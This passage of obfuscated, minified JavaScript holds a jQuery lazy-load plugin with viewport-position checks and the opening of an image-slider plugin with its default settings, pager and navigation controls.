e=0;r[_x25610[28]](function(){var t=a(this);if((!o[_x25610[2129]]||t[_x25610[275]](_x25610[1297]))&&!a[_x25610[2130]](this,o)&&!a[_x25610[2131]](this,o))if(a[_x25610[2132]](this,o)||a[_x25610[2133]](this,o)){if(++e>o[_x25610[2134]])return!1;}else t[_x25610[479]](_x25610[2135]),e=0;});}return t&&(l!==t[_x25610[2136]]&&(t[_x25610[2134]]=t[_x25610[2136]],delete t[_x25610[2136]]),l!==t[_x25610[2137]]&&(t[_x25610[2138]]=t[_x25610[2137]],delete t[_x25610[2137]]),a[_x25610[35]](o,t)),e=o[_x25610[1327]]===l||o[_x25610[1327]]===n?c:a(o[_x25610[1327]]),0===o[_x25610[302]][_x25610[9]](_x25610[883])&&e[_x25610[2139]](o[_x25610[302]],i),this[_x25610[28]](function(){var n=this,s=a(n);n[_x25610[922]]=!1,s[_x25610[204]](_x25610[557])!==l&&!1!==s[_x25610[204]](_x25610[557])||s[_x25610[275]](_x25610[1023])&&s[_x25610[204]](_x25610[557],o[_x25610[2140]]),s[_x25610[1130]](_x25610[2135],function(){var t;this[_x25610[922]]||(o[_x25610[2135]]&&(t=r[_x25610[15]],o[_x25610[2135]][_x25610[23]](n,t,o)),a(_x25610[2141])[_x25610[2139]](_x25610[298],function(){var t=s[_x25610[204]](_x25610[350]+o[_x25610[2142]]);s[_x25610[646]](),s[_x25610[275]](_x25610[1023])?s[_x25610[204]](_x25610[557],t):s[_x25610[382]](_x25610[2143],_x25610[2144]+t+_x25610[2145]),s[o[_x25610[2146]]](o[_x25610[2138]]),n[_x25610[922]]=!0;var e,i=a[_x25610[277]](r,function(t){return!t[_x25610[922]];});r=a(i),o[_x25610[298]]&&(e=r[_x25610[15]],o[_x25610[298]][_x25610[23]](n,e,o));})[_x25610[204]](_x25610[557],s[_x25610[204]](_x25610[350]+o[_x25610[2142]])));}),0!==o[_x25610[302]][_x25610[9]](_x25610[883])&&s[_x25610[2139]](o[_x25610[302]],function(){n[_x25610[922]]||s[_x25610[479]](_x25610[2135]);});}),c[_x25610[2139]](_x25610[1266],function(){i();}),/(?:iphone|ipod|ipad).*os 5/gi[_x25610[118]](navigator[_x25610[2147]])&&c[_x25610[2139]](_x25610[2148],function(t){t[_x25610[523]]&&t[_x25610[523]][_x25610[2149]]&&r[_x25610[28]](function(){a(this)[_x25610[479]](_x25610[2135]);});}),a(s)[_x25610[280]](function(){i();}),this;},a[_x25610[2132]]=function(t,e){var i=e[_x25610[1327]]===l||e[_x25610[1327]]===n?(n[_x25610[2150]]?n[_x25610[2150]]:c[_x25610[638]]())+c[_x25610[514]]():a(e[_x25610[1327]])[_x25610[866]]()[_x25610[146]]+a(e[_x25610[1327]])[_x25610[638]]();return i<=a(t)[_x25610[866]]()[_x25610[146]]-e[_x25610[2151]];},a[_x25610[2133]]=function(t,e){var i=e[_x25610[1327]]===l||e[_x25610[1327]]===n?c[_x25610[379]]()+c[_x25610[510]]():a(e[_x25610[1327]])[_x25610[866]]()[_x25610[338]]+a(e[_x25610[1327]])[_x25610[379]]();return i<=a(t)[_x25610[866]]()[_x25610[338]]-e[_x25610[2151]];},a[_x25610[2130]]=function(t,e){var i=e[_x25610[1327]]===l||e[_x25610[1327]]===n?c[_x25610[514]]():a(e[_x25610[1327]])[_x25610[866]]()[_x25610[146]];return i>=a(t)[_x25610[866]]()[_x25610[146]]+e[_x25610[2151]]+a(t)[_x25610[638]]();},a[_x25610[2131]]=function(t,e){var i=e[_x25610[1327]]===l||e[_x25610[1327]]===n?c[_x25610[510]]():a(e[_x25610[1327]])[_x25610[866]]()[_x25610[338]];return i>=a(t)[_x25610[866]]()[_x25610[338]]+e[_x25610[2151]]+a(t)[_x25610[379]]();},a[_x25610[2152]]=function(t,e){return!(a[_x25610[2133]](t,e)||a[_x25610[2131]](t,e)||a[_x25610[2132]](t,e)||a[_x25610[2130]](t,e));},a[_x25610[35]](a[_x25610[271]][_x25610[272]],{'below-the-fold':function(t){return a[_x25610[2132]](t,{threshold:0});},'above-the-top':function(t){return!a[_x25610[2132]](t,{threshold:0});},'right-of-screen':function(t){return a[_x25610[2133]](t,{threshold:0});},'left-of-screen':function(t){return!a[_x25610[2133]](t,{threshold:0});},'in-viewport':function(t){return a[_x25610[2152]](t,{threshold:0});},'above-the-fold':function(t){return!a[_x25610[2132]](t,{threshold:0});},'right-of-fold':function(t){return a[_x25610[2133]](t,{threshold:0});},'left-of-fold':function(t){return!a[_x25610[2133]](t,{threshold:0});}});}(jQuery,window,document),function(t){_x25610[17]==typeof define&&define[_x25610[887]]?define([_x25610[285]],t):t(jQuery);}(function(B){var W={mode:_x25610[2153],slideSelector:_x25610[22],infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:_x25610[829],responsive:!0,slideZIndex:50,wrapperClass:_x25610[2154],touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,ariaLive:!0,ariaHidden:!0,keyboardEnabled:!1,pager:!0,pagerType:_x25610[2155],pagerShortSeparator:_x25610[2156],pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:_x25610[2157],prevText:_x25610[2158],nextSelector:null,prevSelector:null,autoControls:!1,startText:_x25610[2159],stopText:_x25610[2160],autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4000,autoStart:!0,autoDirection:_x25610[1189],stopAutoOnClick:!1,autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,shrinkItems:!1,onSliderLoad:function(){return!0;},onSlideBefore:function(){return!0;},onSlideAfter:function(){return!0;},onSlideNext:function(){return!0;},onSlidePrev:function(){return!0;},onSliderResize:function(){return!0;}};B[_x25610[14]][_x25610[2161]]=function(e){if(0===this[_x25610[15]])return this;if(1<this[_x25610[15]])return this[_x25610[28]](function(){B(this)[_x25610[2161]](e);}),this;var u={},d=this,n=B(window)[_x25610[379]](),s=B(window)[_x25610[638]]();if(!B(d)[_x25610[356]](_x25610[2161])){function r(){B(d)[_x25610[356]](_x25610[2161])||(u[_x25610[2162]]=B[_x25610[35]]({},W,e),u[_x25610[2162]][_x25610[2163]]=parseInt(u[_x25610[2162]][_x25610[2163]]),u[_x25610[1191]]=d[_x25610[1191]](u[_x25610[2162]][_x25610[2164]]),u[_x25610[1191]][_x25610[15]]<u[_x25610[2162]][_x25610[2165]]&&(u[_x25610[2162]][_x25610[2165]]=u[_x25610[1191]][_x25610[15]]),u[_x25610[1191]][_x25610[15]]<u[_x25610[2162]][_x25610[2166]]&&(u[_x25610[2162]][_x25610[2166]]=u[_x25610[1191]][_x25610[15]]),u[_x25610[2162]][_x25610[2167]]&&(u[_x25610[2162]][_x25610[2168]]=Math[_x25610[2169]](Math[_x25610[42]]()*u[_x25610[1191]][_x25610[15]])),u[_x25610[778]]={index:u[_x25610[2162]][_x25610[2168]]},u[_x25610[1200]]=1<u[_x25610[2162]][_x25610[2165]]||1<u[_x25610[2162]][_x25610[2166]],u[_x25610[1200]]&&(u[_x25610[2162]][_x25610[2170]]=_x25610[1904]),u[_x25610[2171]]=u[_x25610[2162]][_x25610[2165]]*u[_x25610[2162]][_x25610[2163]]+(u[_x25610[2162]][_x25610[2165]]-1)*u[_x25610[2162]][_x25610[2172]],u[_x25610[2173]]=u[_x25610[2162]][_x25610[2166]]*u[_x25610[2162]][_x25610[2163]]+(u[_x25610[2162]][_x25610[2166]]-1)*u[_x25610[2162]][_x25610[2172]],u[_x25610[2174]]=!1,u[_x25610[2175]]={},u[_x25610[686]]=null,u[_x25610[2176]]=_x25610[2177]===u[_x25610[2162]][_x25610[2178]]?_x25610[146]:_x25610[338],u[_x25610[2179]]=u[_x25610[2162]][_x25610[2180]]&&_x25610[1146]!==u[_x25610[2162]][_x25610[2178]]&&function(){for(var t=document[_x25610[133]](_x25610[134]),e=[_x25610[2181],_x25610[2182],_x25610[2183],_x25610[2184]],i=0;i<e[_x25610[15]];i++)if(void 0!==t[_x25610[341]][e[i]])return u[_x25610[2185]]=e[i][_x25610[41]](_x25610[2186],_x25610[22])[_x25610[52]](),u[_x25610[2176]]=_x25610[230]+u[_x25610[2185]]+_x25610[1662],!0;return!1;}(),_x25610[2177]===u[_x25610[2162]][_x25610[2178]]&&(u[_x25610[2162]][_x25610[2166]]=u[_x25610[2162]][_x25610[2165]]),d[_x25610[356]](_x25610[2187],d[_x25610[204]](_x25610[341])),d[_x25610[1191]](u[_x25610[2162]][_x25610[2164]])[_x25610[28]](function(){B(this)[_x25610[356]](_x25610[2187],B(this)[_x25610[204]](_x25610[341]));}),a());}function o(){var t,e=1;return _x25610[2153]===u[_x25610[2162]][_x25610[2178]]&&0<u[_x25610[2162]][_x25610[2163]]?e=u[_x25610[1306]][_x25610[379]]()<u[_x25610[2171]]?u[_x25610[2162]][_x25610[2165]]:u[_x25610[1306]][_x25610[379]]()>u[_x25610[2173]]?u[_x25610[2162]][_x25610[2166]]:(t=u[_x25610[1191]][_x25610[257]]()[_x25610[379]]()+u[_x25610[2162]][_x25610[2172]],Math[_x25610[2169]]((u[_x25610[1306]][_x25610[379]]()+u[_x25610[2162]][_x25610[2172]])/t)):_x25610[2177]===u[_x25610[2162]][_x25610[2178]]&&(e=u[_x25610[2162]][_x25610[2165]]),e;}function t(){for(var t=_x25610[22],e=_x25610[22],i=m(),n=0;n<i;n++)e=_x25610[22],u[_x25610[2162]][_x25610[2188]]&&B[_x25610[37]](u[_x25610[2162]][_x25610[2188]])||u[_x25610[2162]][_x25610[2189]]?(e=u[_x25610[2162]][_x25610[2188]](n),u[_x25610[2190]][_x25610[725]](_x25610[2191])):(e=n+1,u[_x25610[2190]][_x25610[725]](_x25610[2192])),t+=_x25610[2193]+n+_x25610[2194]+e+_x25610[2195];u[_x25610[2190]][_x25610[555]](t);}function p(t){var e=o();u[_x25610[2162]][_x25610[2196]]&&!u[_x25610[2162]][_x25610[1453]]&&(u[_x25610[1191]][_x25610[204]](_x25610[2197],_x25610[352]),u[_x25610[1191]][_x25610[6]](t,t+e)[_x25610[204]](_x25610[2197],_x25610[353]));}var a=function(){var t=u[_x25610[1191]][_x25610[32]](u[_x25610[2162]][_x25610[2168]]);d[_x25610[1194]](_x25610[2198]+u[_x25610[2162]][_x25610[2199]]+_x25610[2200]),u[_x25610[1306]]=d[_x25610[827]](),u[_x25610[2162]][_x25610[2201]]&&!u[_x25610[2162]][_x25610[1453]]&&u[_x25610[1306]][_x25610[204]](_x25610[2202],_x25610[2203]),u[_x25610[2204]]=B(_x25610[2205]),u[_x25610[1306]][_x25610[566]](u[_x25610[2204]]),d[_x25610[382]]({width:_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?1000*u[_x25610[1191]][_x25610[15]]+215+_x25610[963]:_x25610[614],position:_x25610[263]}),u[_x25610[2179]]&&u[_x25610[2162]][_x25610[648]]?d[_x25610[382]](_x25610[230]+u[_x25610[2185]]+_x25610[2206],u[_x25610[2162]][_x25610[648]]):u[_x25610[2162]][_x25610[648]]||(u[_x25610[2162]][_x25610[648]]=_x25610[655]),u[_x25610[1306]][_x25610[382]]({width:_x25610[1702],overflow:_x25610[181],position:_x25610[263]}),u[_x25610[1306]][_x25610[827]]()[_x25610[382]]({maxWidth:h()}),u[_x25610[2162]][_x25610[2207]]||u[_x25610[2162]][_x25610[2175]]||u[_x25610[1306]][_x25610[827]]()[_x25610[382]]({margin:_x25610[2208]}),u[_x25610[1191]][_x25610[382]]({float:_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?_x25610[338]:_x25610[381],listStyle:_x25610[381],position:_x25610[263]}),u[_x25610[1191]][_x25610[382]](_x25610[379],g()),_x25610[2153]===u[_x25610[2162]][_x25610[2178]]&&0<u[_x25610[2162]][_x25610[2172]]&&u[_x25610[1191]][_x25610[382]](_x25610[583],u[_x25610[2162]][_x25610[2172]]),_x25610[2177]===u[_x25610[2162]][_x25610[2178]]&&0<u[_x25610[2162]][_x25610[2172]]&&u[_x25610[1191]][_x25610[382]](_x25610[1698],u[_x25610[2162]][_x25610[2172]]),_x25610[1146]===u[_x25610[2162]][_x25610[2178]]&&(u[_x25610[1191]][_x25610[382]]({position:_x25610[616],zIndex:0,display:_x25610[381]}),u[_x25610[1191]][_x25610[32]](u[_x25610[2162]][_x25610[2168]])[_x25610[382]]({zIndex:u[_x25610[2162]][_x25610[2209]],display:_x25610[570]})),u[_x25610[2175]][_x25610[2210]]=B(_x25610[2211]),u[_x25610[2162]][_x25610[2212]]&&T(),u[_x25610[778]][_x25610[231]]=u[_x25610[2162]][_x25610[2168]]===m()-1,u[_x25610[2162]][_x25610[2213]]&&d[_x25610[2214]](),_x25610[1904]!==u[_x25610[2162]][_x25610[2170]]&&!u[_x25610[2162]][_x25610[1453]]||(t=u[_x25610[1191]]),u[_x25610[2162]][_x25610[1453]]?u[_x25610[2162]][_x25610[2207]]=!1:(u[_x25610[2162]][_x25610[2175]]&&b(),u[_x25610[2162]][_x25610[614]]&&u[_x25610[2162]][_x25610[2215]]&&x(),u[_x25610[2162]][_x25610[2207]]&&w(),(u[_x25610[2162]][_x25610[2175]]||u[_x25610[2162]][_x25610[2215]]||u[_x25610[2162]][_x25610[2207]])&&u[_x25610[1306]][_x25610[568]](u[_x25610[2175]][_x25610[2210]])),l(t,c);},l=function(t,e){var i=t[_x25610[158]](_x25610[2216])[_x25610[15]],n=0;0!==i?t[_x25610[158]](_x25610[2216])[_x25610[28]](function(){B(this)[_x25610[1130]](_x25610[2217],function(){++n===i&&e();})[_x25610[28]](function(){this[_x25610[303]]&&B(this)[_x25610[479]](_x25610[298]);});}):e();},c=function(){var t,e,i;u[_x25610[2162]][_x25610[2218]]&&_x25610[1146]!==u[_x25610[2162]][_x25610[2178]]&&!u[_x25610[2162]][_x25610[1453]]&&(t=_x25610[2177]===u[_x25610[2162]][_x25610[2178]]?u[_x25610[2162]][_x25610[2165]]:u[_x25610[2162]][_x25610[2166]],e=u[_x25610[1191]][_x25610[6]](0,t)[_x25610[556]](!0)[_x25610[725]](_x25610[2219]),i=u[_x25610[1191]][_x25610[6]](-t)[_x25610[556]](!0)[_x25610[725]](_x25610[2219]),u[_x25610[2162]][_x25610[2196]]&&(e[_x25610[204]](_x25610[2197],!0),i[_x25610[204]](_x25610[2197],!0)),d[_x25610[562]](e)[_x25610[566]](i)),u[_x25610[2204]][_x25610[471]](),y(),_x25610[2177]===u[_x25610[2162]][_x25610[2178]]&&(u[_x25610[2162]][_x25610[2220]]=!0),u[_x25610[1306]][_x25610[638]](f()),d[_x25610[2221]](),u[_x25610[2162]][_x25610[2222]][_x25610[23]](d,u[_x25610[778]][_x25610[287]]),u[_x25610[2223]]=!0,u[_x25610[2162]][_x25610[2224]]&&B(window)[_x25610[2139]](_x25610[1266],H),u[_x25610[2162]][_x25610[614]]&&u[_x25610[2162]][_x25610[2225]]&&(1<m()||u[_x25610[2162]][_x25610[2226]])&&j(),u[_x25610[2162]][_x25610[1453]]&&M(),u[_x25610[2162]][_x25610[2207]]&&P(u[_x25610[2162]][_x25610[2168]]),u[_x25610[2162]][_x25610[2175]]&&O(),u[_x25610[2162]][_x25610[2227]]&&!u[_x25610[2162]][_x25610[1453]]&&L(),u[_x25610[2162]][_x25610[2228]]&&!u[_x25610[2162]][_x25610[1453]]&&B(document)[_x25610[1183]](N);},f=function(){var e=0,t=B();if(_x25610[2177]===u[_x25610[2162]][_x25610[2178]]||u[_x25610[2162]][_x25610[2220]])if(u[_x25610[1200]]){var n=1===u[_x25610[2162]][_x25610[2229]]?u[_x25610[778]][_x25610[287]]:u[_x25610[778]][_x25610[287]]*v(),t=u[_x25610[1191]][_x25610[32]](n);for(i=1;i<=u[_x25610[2162]][_x25610[2166]]-1;i++)t=n+i>=u[_x25610[1191]][_x25610[15]]?t[_x25610[290]](u[_x25610[1191]][_x25610[32]](i-1)):t[_x25610[290]](u[_x25610[1191]][_x25610[32]](n+i));}else t=u[_x25610[1191]][_x25610[32]](u[_x25610[778]][_x25610[287]]);else t=u[_x25610[1191]];return _x25610[2177]===u[_x25610[2162]][_x25610[2178]]?(t[_x25610[28]](function(t){e+=B(this)[_x25610[1060]]();}),0<u[_x25610[2162]][_x25610[2172]]&&(e+=u[_x25610[2162]][_x25610[2172]]*(u[_x25610[2162]][_x25610[2165]]-1))):e=Math[_x25610[54]][_x25610[31]](Math,t[_x25610[30]](function(){return B(this)[_x25610[1060]](!1);})[_x25610[289]]()),_x25610[628]===u[_x25610[1306]][_x25610[382]](_x25610[2230])?e+=parseFloat(u[_x25610[1306]][_x25610[382]](_x25610[2231]))+parseFloat(u[_x25610[1306]][_x25610[382]](_x25610[2232]))+parseFloat(u[_x25610[1306]][_x25610[382]](_x25610[2233]))+parseFloat(u[_x25610[1306]][_x25610[382]](_x25610[2234])):_x25610[2235]===u[_x25610[1306]][_x25610[382]](_x25610[2230])&&(e+=parseFloat(u[_x25610[1306]][_x25610[382]](_x25610[2231]))+parseFloat(u[_x25610[1306]][_x25610[382]](_x25610[2232]))),e;},h=function(){var t=_x25610[1702];return 0<u[_x25610[2162]][_x25610[2163]]&&(t=_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?u[_x25610[2162]][_x25610[2166]]*u[_x25610[2162]][_x25610[2163]]+(u[_x25610[2162]][_x25610[2166]]-1)*u[_x25610[2162]][_x25610[2172]]:u[_x25610[2162]][_x25610[2163]]),t;},g=function(){var t=u[_x25610[2162]][_x25610[2163]],e=u[_x25610[1306]][_x25610[379]]();if(0===u[_x25610[2162]][_x25610[2163]]||u[_x25610[2162]][_x25610[2163]]>e&&!u[_x25610[1200]]||_x25610[2177]===u[_x25610[2162]][_x25610[2178]])t=e;else if(1<u[_x25610[2162]][_x25610[2166]]&&_x25610[2153]===u[_x25610[2162]][_x25610[2178]]){if(e>u[_x25610[2173]])return t;e<u[_x25610[2171]]?t=(e-u[_x25610[2162]][_x25610[2172]]*(u[_x25610[2162]][_x25610[2165]]-1))/u[_x25610[2162]][_x25610[2165]]:u[_x25610[2162]][_x25610[2236]]&&(t=Math[_x25610[2169]]((e+u[_x25610[2162]][_x25610[2172]])/Math[_x25610[2237]]((e+u[_x25610[2162]][_x25610[2172]])/(t+u[_x25610[2162]][_x25610[2172]]))-u[_x25610[2162]][_x25610[2172]]));}return t;},m=function(){var t=0,e=0,i=0;if(0<u[_x25610[2162]][_x25610[2229]])if(u[_x25610[2162]][_x25610[2218]])t=Math[_x25610[2237]](u[_x25610[1191]][_x25610[15]]/v());else for(;e<u[_x25610[1191]][_x25610[15]];)++t,e=i+o(),i+=u[_x25610[2162]][_x25610[2229]]<=o()?u[_x25610[2162]][_x25610[2229]]:o();else t=Math[_x25610[2237]](u[_x25610[1191]][_x25610[15]]/o());return t;},v=function(){return 0<u[_x25610[2162]][_x25610[2229]]&&u[_x25610[2162]][_x25610[2229]]<=o()?u[_x25610[2162]][_x25610[2229]]:o();},y=function(){var t,e,i;u[_x25610[1191]][_x25610[15]]>u[_x25610[2162]][_x25610[2166]]&&u[_x25610[778]][_x25610[231]]&&!u[_x25610[2162]][_x25610[2218]]?_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?(t=(e=u[_x25610[1191]][_x25610[231]]())[_x25610[867]](),_(-(t[_x25610[338]]-(u[_x25610[1306]][_x25610[379]]()-e[_x25610[2238]]())),_x25610[2239],0)):_x25610[2177]===u[_x25610[2162]][_x25610[2178]]&&(i=u[_x25610[1191]][_x25610[15]]-u[_x25610[2162]][_x25610[2165]],t=u[_x25610[1191]][_x25610[32]](i)[_x25610[867]](),_(-t[_x25610[146]],_x25610[2239],0)):(t=u[_x25610[1191]][_x25610[32]](u[_x25610[778]][_x25610[287]]*v())[_x25610[867]](),u[_x25610[778]][_x25610[287]]===m()-1&&(u[_x25610[778]][_x25610[231]]=!0),void 0!==t&&(_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?_(-t[_x25610[338]],_x25610[2239],0):_x25610[2177]===u[_x25610[2162]][_x25610[2178]]&&_(-t[_x25610[146]],_x25610[2239],0)));},_=function(t,e,i,n){var s,r;u[_x25610[2179]]?(r=_x25610[2177]===u[_x25610[2162]][_x25610[2178]]?_x25610[2240]+t+_x25610[2241]:_x25610[1819]+t+_x25610[2242],d[_x25610[382]](_x25610[230]+u[_x25610[2185]]+_x25610[2243],i/1000+_x25610[941]),_x25610[1171]===e?(d[_x25610[382]](u[_x25610[2176]],r),0!==i?d[_x25610[2139]](_x25610[2244],function(t){B(t[_x25610[478]])[_x25610[275]](d)&&(d[_x25610[2245]](_x25610[2244]),D());}):D()):_x25610[2239]===e?d[_x25610[382]](u[_x25610[2176]],r):_x25610[1453]===e&&(d[_x25610[382]](_x25610[230]+u[_x25610[2185]]+_x25610[2206],_x25610[2018]),d[_x25610[382]](u[_x25610[2176]],r),0!==i?d[_x25610[2139]](_x25610[2244],function(t){B(t[_x25610[478]])[_x25610[275]](d)&&(d[_x25610[2245]](_x25610[2244]),_(n[_x25610[2246]],_x25610[2239],0),R());}):(_(n[_x25610[2246]],_x25610[2239],0),R()))):((s={})[u[_x25610[2176]]]=t,_x25610[1171]===e?d[_x25610[681]](s,i,u[_x25610[2162]][_x25610[648]],function(){D();}):_x25610[2239]===e?d[_x25610[382]](u[_x25610[2176]],t):_x25610[1453]===e&&d[_x25610[681]](s,i,_x25610[2018],function(){_(n[_x25610[2246]],_x25610[2239],0),R();}));},w=function(){u[_x25610[2162]][_x25610[2189]]?u[_x25610[2190]]=B(u[_x25610[2162]][_x25610[2189]]):(u[_x25610[2190]]=B(_x25610[2247]),u[_x25610[2162]][_x25610[2248]]?B(u[_x25610[2162]][_x25610[2248]])[_x25610[555]](u[_x25610[2190]]):u[_x25610[2175]][_x25610[2210]][_x25610[725]](_x25610[2249])[_x25610[562]](u[_x25610[2190]]),t()),u[_x25610[2190]][_x25610[450]](_x25610[2250],_x25610[522],E);},b=function(){u[_x25610[2175]][_x25610[1189]]=B(_x25610[2251]+u[_x25610[2162]][_x25610[2252]]+_x25610[933]),u[_x25610[2175]][_x25610[1188]]=B(_x25610[2253]+u[_x25610[2162]][_x25610[2254]]+_x25610[933]),u[_x25610[2175]][_x25610[1189]][_x25610[2139]](_x25610[2250],C),u[_x25610[2175]][_x25610[1188]][_x25610[2139]](_x25610[2250],S),u[_x25610[2162]][_x25610[2255]]&&B(u[_x25610[2162]][_x25610[2255]])[_x25610[562]](u[_x25610[2175]][_x25610[1189]]),u[_x25610[2162]][_x25610[2256]]&&B(u[_x25610[2162]][_x25610[2256]])[_x25610[562]](u[_x25610[2175]][_x25610[1188]]),u[_x25610[2162]][_x25610[2255]]||u[_x25610[2162]][_x25610[2256]]||(u[_x25610[2175]][_x25610[2257]]=B(_x25610[2258]),u[_x25610[2175]][_x25610[2257]][_x25610[562]](u[_x25610[2175]][_x25610[1188]])[_x25610[562]](u[_x25610[2175]][_x25610[1189]]),u[_x25610[2175]][_x25610[2210]][_x25610[725]](_x25610[2259])[_x25610[562]](u[_x25610[2175]][_x25610[2257]]));},x=function(){u[_x25610[2175]][_x25610[396]]=B(_x25610[2260]+u[_x25610[2162]][_x25610[2261]]+_x25610[2195]),u[_x25610[2175]][_x25610[372]]=B(_x25610[2262]+u[_x25610[2162]][_x25610[2263]]+_x25610[2195]),u[_x25610[2175]][_x25610[2264]]=B(_x25610[2265]),u[_x25610[2175]][_x25610[2264]][_x25610[450]](_x25610[494],_x25610[2266],k),u[_x25610[2175]][_x25610[2264]][_x25610[450]](_x25610[494],_x25610[2267],A),u[_x25610[2162]][_x25610[2268]]?u[_x25610[2175]][_x25610[2264]][_x25610[562]](u[_x25610[2175]][_x25610[396]]):u[_x25610[2175]][_x25610[2264]][_x25610[562]](u[_x25610[2175]][_x25610[396]])[_x25610[562]](u[_x25610[2175]][_x25610[372]]),u[_x25610[2162]][_x25610[2269]]?B(u[_x25610[2162]][_x25610[2269]])[_x25610[555]](u[_x25610[2175]][_x25610[2264]]):u[_x25610[2175]][_x25610[2210]][_x25610[725]](_x25610[2270])[_x25610[562]](u[_x25610[2175]][_x25610[2264]]),$(u[_x25610[2162]][_x25610[2225]]?_x25610[372]:_x25610[396]);},T=function(){u[_x25610[1191]][_x25610[28]](function(t){var e=B(this)[_x25610[158]](_x25610[2271])[_x25610[204]](_x25610[1345]);void 0!==e&&(_x25610[22]+e)[_x25610[15]]&&B(this)[_x25610[562]](_x25610[2272]+e+_x25610[2273]);});},C=function(t){t[_x25610[483]](),u[_x25610[2175]][_x25610[2210]][_x25610[728]](_x25610[248])||(u[_x25610[2162]][_x25610[614]]&&u[_x25610[2162]][_x25610[2274]]&&d[_x25610[2275]](),d[_x25610[2276]]());},S=function(t){t[_x25610[483]](),u[_x25610[2175]][_x25610[2210]][_x25610[728]](_x25610[248])||(u[_x25610[2162]][_x25610[614]]&&u[_x25610[2162]][_x25610[2274]]&&d[_x25610[2275]](),d[_x25610[2277]]());},k=function(t){d[_x25610[2278]](),t[_x25610[483]]();},A=function(t){d[_x25610[2275]](),t[_x25610[483]]();},E=function(t){var e,i;t[_x25610[483]](),u[_x25610[2175]][_x25610[2210]][_x25610[728]](_x25610[248])||(u[_x25610[2162]][_x25610[614]]&&u[_x25610[2162]][_x25610[2274]]&&d[_x25610[2275]](),void 0!==(e=B(t[_x25610[489]]))[_x25610[204]](_x25610[2279])&&(i=parseInt(e[_x25610[204]](_x25610[2279])))!==u[_x25610[778]][_x25610[287]]&&d[_x25610[2280]](i));},P=function(i){var t=u[_x25610[1191]][_x25610[15]];if(_x25610[1673]===u[_x25610[2162]][_x25610[2281]])return 1<u[_x25610[2162]][_x25610[2166]]&&(t=Math[_x25610[2237]](u[_x25610[1191]][_x25610[15]]/u[_x25610[2162]][_x25610[2166]])),void u[_x25610[2190]][_x25610[555]](i+1+u[_x25610[2162]][_x25610[2282]]+t);u[_x25610[2190]][_x25610[158]](_x25610[522])[_x25610[726]](_x25610[778]),u[_x25610[2190]][_x25610[28]](function(t,e){B(e)[_x25610[158]](_x25610[522])[_x25610[32]](i)[_x25610[725]](_x25610[778]);});},D=function(){var t;u[_x25610[2162]][_x25610[2218]]&&(t=_x25610[22],0===u[_x25610[778]][_x25610[287]]?t=u[_x25610[1191]][_x25610[32]](0)[_x25610[867]]():u[_x25610[778]][_x25610[287]]===m()-1&&u[_x25610[1200]]?t=u[_x25610[1191]][_x25610[32]]((m()-1)*v())[_x25610[867]]():u[_x25610[778]][_x25610[287]]===u[_x25610[1191]][_x25610[15]]-1&&(t=u[_x25610[1191]][_x25610[32]](u[_x25610[1191]][_x25610[15]]-1)[_x25610[867]]()),t&&(_x25610[2153]===u[_x25610[2162]][_x25610[2178]]?_(-t[_x25610[338]],_x25610[2239],0):_x25610[2177]===u[_x25610[2162]][_x25610[2178]]&&_(-t[_x25610[146]],_x25610[2239],0))),u[_x25610[2174]]=!1,u[_x25610[2162]][_x25610[2283]][_x25610[23]](d,u[_x25610[1191]][_x25610[32]](u[_x25610[778]][_x25610[287]]),u[_x25610[2284]],u[_x25610[778]][_x25610[287]]);},$=function(t){u[_x25610[2162]][_x25610[2268]]?u[_x25610[2175]][_x25610[2264]][_x25610[555]](u[_x25610[2175]][t]):(u[_x25610[2175]][_x25610[2264]][_x25610[158]](_x25610[522])[_x25610[726]](_x25610[778]),u[_x25610[2175]][_x25610[2264]][_x25610[158]](_x25610[2285]+t+_x25610[87])[_x25610[725]](_x25610[778]));},O=function(){1===m()?(u[_x25610[2175]][_x25610[1188]][_x25610[725]](_x25610[248]),u[_x25610[2175]][_x25610[1189]][_x25610[725]](_x25610[248])):!u[_x25610[2162]][_x25610[2218]]&&u[_x25610[2162]][_x25610[2286]]&&(0===u[_x25610[778]][_x25610[287]]?(u[_x25610[2175]][_x25610[1188]][_x25610[725]](_x25610[248]),u[_x25610[2175]][_x25610[1189]][_x25610[726]](_x25610[248])):u[_x25610[778]][_x25610[287]]===m()-1?(u[_x25610[2175]][_x25610[1189]][_x25610[725]](_x25610[248]),u[_x25610[2175]][_x25610[1188]][_x25610[726]](_x25610[248])):(u[_x25610[2175]][_x25610[1188]][_x25610[726]](_x25610[248]),u[_x25610[2175]][_x25610[1189]][_x25610[726]](_x25610[248])));},j=function(){0<u[_x25610[2162]][_x25610[2287]]?setTimeout(d[_x25610[2278]],u[_x25610[2162]][_x25610[2287]]):(d[_x25610[2278]](),B(window)[_x25610[518]](function(){d[_x25610[2278]]();})[_x25610[520]](function(){d[_x25610[2275]]();})),u[_x25610[2162]][_x25610[2288]]&&d[_x25610[984]](function(){u[_x25610[686]]&&(d[_x25610[2275]](!0),u[_x25610[2289]]=!0);},function(){u[_x25610[2289]]&&(d[_x25610[2278]](!0),u[_x25610[2289]]=null);});},M=function(){var 